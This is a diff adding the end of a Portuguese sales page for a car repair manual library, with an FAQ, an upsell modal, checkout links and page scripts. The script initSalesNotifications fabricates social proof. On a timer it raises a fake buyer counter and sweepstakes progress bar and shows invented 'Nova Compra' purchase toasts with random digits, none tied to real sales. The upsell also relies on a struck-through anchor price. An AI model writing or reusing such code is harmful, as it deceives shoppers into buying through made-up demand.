+            <div class="faq-box"><div class="faq-question"><span>Quais marcas estão disponíveis na biblioteca?</span><i class="fas fa-chevron-down"></i></div><div class="faq-answer"><p>O acervo conta com conteúdos de diversas montadoras nacionais e importadas. A quantidade de manuais disponíveis pode variar conforme a marca e o modelo do veículo.</p></div></div>
+<div class="faq-box"><div class="faq-question"><span>O acesso fica disponível para sempre?</span><i class="fas fa-chevron-down"></i></div><div class="faq-answer"><p>Sim. Você paga apenas uma vez e mantém o acesso vitalício ao conteúdo.</p></div></div>
+            <div class="faq-box"><div class="faq-question"><span>E se o conteúdo não atender ao que eu esperava?</span><i class="fas fa-chevron-down"></i></div><div class="faq-answer"><p>Você conta com 7 dias de garantia. Se dentro desse prazo o material não atender às suas expectativas, basta solicitar o reembolso pelo e-mail <strong style="color:#fff;">993code@gmail.com</strong>.</p></div></div>
+        </div>
+    </div>
+</div>
+
+<div style="text-align: center; padding: 0 20px 0 20px;">
+    <a href="#oferta" class="btn-primary" style="display: inline-block; width: 100%; max-width: 380px; text-transform: uppercase; font-size: 20px;">VOU QUERER</a>
+</div>
+
+<footer style="background-color:#000;border-top:1px solid #222;padding:5px 20px 10px 20px;">
+    <div class="container" style="max-width:800px;margin:0 auto;padding:0;display:flex;flex-direction:column;align-items:center;">
+        <p style="color:#666;font-size:12px;margin:10px 0 0 0;text-align:center;font-family:Arial,sans-serif;">Contato: <a href="mailto:993code@gmail.com" style="color:#999;text-decoration:underline;">993code@gmail.com</a></p>
+        <p style="color:#444;font-size:11px;margin:10px 0 0 0;font-family:Arial,sans-serif;">&copy; 2026 Manual Mecânica. Todos os direitos reservados.</p>
+    </div>
+</footer>
+
+<script>
+document.querySelectorAll('.flip-card').forEach(card=>{card.addEventListener('click',function(){this.classList.toggle('flipped');});});
+document.querySelectorAll('.faq-question').forEach(question=>{question.addEventListener('click',function(){const answer=this.nextElementSibling;const isOpen=this.classList.contains('active');document.querySelectorAll('.faq-question').forEach(q=>{q.classList.remove('active');q.nextElementSibling.style.maxHeight=null;q.nextElementSibling.classList.remove('open');});if(!isOpen){this.classList.add('active');answer.classList.add('open');answer.style.maxHeight=answer.scrollHeight+'px';}});});
+</script>
+
+
+
+<!-- UPSELL MODAL -->
+<div class="upsell-modal-overlay" id="upsellModal">
+    <div class="upsell-modal">
+        <span class="close-modal-btn" id="closeModalBtn">&times;</span>
+        <div class="upsell-modal-header"><i class="fas fa-gift" style="color:#2ecc71;margin-right:4px;"></i> PRESENTE DESBLOQUEADO</div>
+        <h3 style="font-size:16px;line-height:1.3;color:#fff;margin:0 0 10px 0;font-family:'Poppins',sans-serif;">você ganhou um desconto exclusivo no PRO.</h3>
+        <img src="images/popup-manual-tecnico.webp?v=1" alt="Manual Técnico" style="width:150px;margin:0 auto 10px auto;display:block;border-radius:8px;">
+        <div style="background:rgba(0,0,0,0.4);border-radius:6px;padding:10px;margin-bottom:12px;border:1px solid #333;box-sizing:border-box;">
+            <p style="font-size:11px;color:#ccc;margin:0 0 4px 0;">O Manual Técnico custa normalmente</p>
+            <div style="display:flex;justify-content:center;align-items:center;gap:8px;">
+                <span style="font-size:16px;text-decoration:line-through;color:#ff4444;font-weight:900;">R$ 137,90</span>
+                <span style="font-size:12px;color:#888;">por apenas</span>
+                <span style="font-size:22px;color:#2ecc71;font-weight:900;">R$ 17,00</span>
+            </div>
+        </div>
+        <div class="upsell-benefits">
+    <p style="font-size:11px;color:#f39c12;margin:0 0 10px 0;font-weight:900;text-align:center;letter-spacing:0.5px;">VEJA TUDO QUE VOCÊ VAI LEVAR NO PRO:</p>
+    <ul style="display: flex; flex-direction: column; gap: 8px;">
+        <li><i class="fas fa-layer-group" style="color: #2ecc71; width: 20px; text-align: center;"></i> <span><strong>O Dobro de Manuais</strong> (147 MIL)</span></li>
+        <li><i class="fas fa-ticket-alt" style="color: #f1c40f; width: 20px; text-align: center;"></i> <span><strong>Sorteio Oficial:</strong> Scanner R$ 41.500</span></li>
+        <li><i class="fas fa-gift" style="color:#f39c12; width: 20px; text-align: center;"></i> <span><strong>Todos os 6 Extras</strong> Inclusos</span></li>
+        <li><i class="fas fa-box-open" style="color:#e74c3c; width: 20px; text-align: center;"></i> <span><strong>+2.000 Manuais</strong> de Motos</span></li>
+        <li><i class="fas fa-users" style="color:#3498db; width: 20px; text-align: center;"></i> <span>Manuais de <strong>Veículos Pesados</strong></span></li>
+    </ul>
+</div>
+        <a href="https://www.tilimcheckout.com/checkout?p=03c4dedc0b7e0cbc1e4c228143b1edd5" data-checkout="pro-desconto" class="btn-upgrade">SIM! QUERO O MANUAL TÉCNICO</a>
+        <a href="https://www.tilimcheckout.com/checkout?p=ad1d1547e21bb25d48f4b6b43b035c1b" data-checkout="essencial" class="btn-decline">NÃO, QUERO O DE R$10</a>
+    </div>
+</div>
+<script>
+document.addEventListener('DOMContentLoaded',function(){
+    var btn=document.getElementById('btnEssencial'),modal=document.getElementById('upsellModal'),close=document.getElementById('closeModalBtn');
+    if(btn){btn.addEventListener('click',function(e){e.preventDefault();modal.style.display='flex';});}
+    if(close){close.addEventListener('click',function(){modal.style.display='none';});}
+    if(modal){modal.addEventListener('click',function(e){if(e.target===modal)modal.style.display='none';});}
+});
+</script>
+
+<style>
+    #sales-notification-container {
+        position: fixed;
+        bottom: 20px;
+        left: 20px;
+        z-index: 999999;
+        pointer-events: none;
+        display: flex;
+        flex-direction: column;
+        gap: 10px;
+    }
+    .sale-toast {
+        background: rgba(17, 17, 20, 0.95);
+        border-left: 4px solid #2ecc71;
+        padding: 12px 18px;
+        border-radius: 6px;
+        box-shadow: 0 8px 25px rgba(0,0,0,0.8);
+        color: #fff;
+        font-family: 'Montserrat', sans-serif;
+        font-size: 13px;
+        display: flex;
+        align-items: center;
+        gap: 12px;
+        animation: toastEnter 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275) forwards, toastLeave 0.4s ease-in 3s forwards;
+    }
+    .sale-toast i {
+        color: #2ecc71;
+        font-size: 22px;
+    }
+    .sale-toast .toast-content {
+        line-height: 1.3;
+    }
+    .sale-toast .toast-title {
+        display: block;
+        font-size: 11px;
+        color: #aaa;
+        text-transform: uppercase;
+        font-weight: 800;
+        letter-spacing: 0.5px;
+        margin-bottom: 2px;
+    }
+    .sale-toast .toast-text {
+        font-weight: 500;
+        color: #fff;
+        font-size: 13px;
+    }
+    @keyframes toastEnter {
+        from { opacity: 0; transform: translateX(-30px) scale(0.9); }
+        to { opacity: 1; transform: translateX(0) scale(1); }
+    }
+    @keyframes toastLeave {
+        from { opacity: 1; transform: translateX(0); }
+        to { opacity: 0; transform: translateX(-30px); }
+    }
+
+.macbook { position: relative; width: 100%; max-width: 800px; margin: 0 auto 50px auto; perspective: 1200px; }
+.mac-screen-lid { background: #000; border-radius: 20px 20px 0 0; padding: 12px 12px 18px 12px; position: relative; box-shadow: inset 0 0 0 2px #333, 0 -2px 10px rgba(255,255,255,0.05); border: 1px solid #222; border-bottom: none; z-index: 2; }
+.mac-notch { position: absolute; top: 12px; left: 50%; transform: translateX(-50%); width: 100px; height: 16px; background: #000; border-radius: 0 0 10px 10px; z-index: 20; }
+.mac-camera { position: absolute; top: 3px; left: 50%; transform: translateX(-50%); width: 8px; height: 8px; background: #111; border-radius: 50%; border: 1px solid #333; box-shadow: inset 0 0 3px rgba(255,255,255,0.2); }
+.mac-screen-glass { position: relative; background: #111; aspect-ratio: 16/10; border-radius: 4px; overflow: hidden; box-shadow: 0 0 1px rgba(255,255,255,0.2); }
+.mac-glare { position: absolute; top: 0; right: -50%; width: 200%; height: 200%; background: linear-gradient(135deg, rgba(255,255,255,0.15) 0%, rgba(255,255,255,0.02) 40%, rgba(255,255,255,0) 40.1%); pointer-events: none; z-index: 10; }
+.mac-base { position: relative; width: 114%; height: 14px; left: -7%; background: linear-gradient(to bottom, #222 0%, #0a0a0a 100%); border-radius: 2px 2px 14px 14px; box-shadow: inset 0 1px 2px rgba(255,255,255,0.1), 0 25px 40px rgba(0,0,0,0.9); z-index: 1; border-top: 1px solid #333; }
+.mac-base::before { content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 2px; background: linear-gradient(to right, #000 0%, #444 10%, #444 90%, #000 100%); }
+.mac-base-lip { display: none; }
+.mac-scroller { display: flex; height: 100%; animation: scrollMac 30s linear infinite; width: max-content; }
+.mac-scroller:hover { animation-play-state: paused; }
+.mac-scroller img { height: 100%; width: auto; display: block; object-fit: contain; padding: 0; margin: 0; border-right: 1px solid #222; }
+@keyframes scrollMac { 0% { transform: translateX(0); } 100% { transform: translateX(-50%); } }
+.tablet-mockup { position: relative; width: 100%; max-width: 650px; margin: 15px auto 0 auto; background: #111; border-radius: 20px; padding: 18px 45px; box-shadow: 0 15px 35px rgba(0,0,0,0.8), inset 0 0 0 1px #333, inset 0 0 15px rgba(0,0,0,0.9); border: 2px solid #222; box-sizing: border-box; }
+.tablet-camera { position: absolute; top: 50%; left: 20px; transform: translateY(-50%); width: 8px; height: 8px; background: #000; border-radius: 50%; border: 1px solid #333; }
+.tablet-home-button { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); width: 16px; height: 16px; border-radius: 50%; border: 2px solid #333; background: #111; }
+.tablet-screen { width: 100%; background: #000; border-radius: 4px; overflow: hidden; position: relative; border: 1px solid #000; }
+.tablet-screen img { width: 100%; height: auto; display: block; }
+.tablet-glare { position: absolute; top: 0; left: -50%; width: 200%; height: 200%; background: linear-gradient(135deg, rgba(255,255,255,0.08) 0%, rgba(255,255,255,0.01) 40%, rgba(255,255,255,0) 40.1%); pointer-events: none; z-index: 10; }
+</style>
+<script>
+    (function initSalesNotifications() {
+        let currentBuyers = 2657;
+        const targetBuyers = 10000;
+        
+        let notificationContainer = document.getElementById("sales-notification-container");
+        if(!notificationContainer) {
+            notificationContainer = document.createElement('div');
+            notificationContainer.id = "sales-notification-container";
+            document.body.appendChild(notificationContainer);
+        }
+
+        function formatNumber(num) {
+            return num.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ".");
+        }
+
+        function triggerSale() {
+            currentBuyers++;
+            
+            const counterText = document.getElementById("sweepstakes-counter-text");
+            const progressBar = document.getElementById("sweepstakes-progress-bar");
+            if(counterText) {
+                counterText.innerText = formatNumber(currentBuyers) + " / " + formatNumber(targetBuyers);
+            }
+            if(progressBar) {
+                let percent = (currentBuyers / targetBuyers) * 100;
+                progressBar.style.width = percent + "%";
+            }
+
+            const toast = document.createElement("div");
+            toast.className = "sale-toast";
+            
+            const randomDigits = Math.floor(Math.random() * 90) + 10;
+            
+            toast.innerHTML = '<i class="fas fa-check-circle"></i><div class="toast-content"><span class="toast-title">Nova Compra</span><span class="toast-text">Contato final &bull;&bull;' + randomDigits + ' liberou o Manual Técnico.</span></div>';
+
+            notificationContainer.appendChild(toast);
+            
+            // Remove do DOM após 3.5 segundos (3s na tela + 0.4s animação de saída)
+            setTimeout(() => {
+                if(toast.parentNode) toast.parentNode.removeChild(toast);
+            }, 3500);
+        }
+
+        let saleInterval;
+        function startSales() {
+            if (saleInterval) clearInterval(saleInterval);
+            
+            // Primeira notificação
+            setTimeout(triggerSale, 2000); 
+            
+            // Intervalo restrito: CRAVADO a cada 12 segundos
+            saleInterval = setInterval(triggerSale, 15000); 
+        }
+        
+        startSales();
+    })();
+</script>
+<script>
+// Rolagem suave para links internos (#oferta, #acesso-essencial...)
+(function () {
+    var DURACAO = 900; // ms
+    var FOLGA = 70;    // espaço para a faixa fixa do topo
+    function ease(t) { return t < 0.5 ? 4 * t * t * t : 1 - Math.pow(-2 * t + 2, 3) / 2; }
+    document.addEventListener('click', function (e) {
+        var link = e.target.closest('a[href^="#"]');
+        if (!link) return;
+        var id = link.getAttribute('href');
+        if (id.length < 2) return;
+        var alvo = document.querySelector(id);
+        if (!alvo) return;
+        e.preventDefault();
+        var inicio = window.pageYOffset;
+        var destino = alvo.getBoundingClientRect().top + inicio - FOLGA;
+        var distancia = destino - inicio;
+        var t0 = null;
+        document.documentElement.style.scrollBehavior = 'auto';
+        function passo(agora) {
+            if (t0 === null) t0 = agora;
+            var p = Math.min((agora - t0) / DURACAO, 1);
+            window.scrollTo(0, inicio + distancia * ease(p));
+            if (p < 1) requestAnimationFrame(passo);
+            else document.documentElement.style.scrollBehavior = '';
+        }
+        requestAnimationFrame(passo);
+    });
+})();
+</script>
+</body>
+</html>
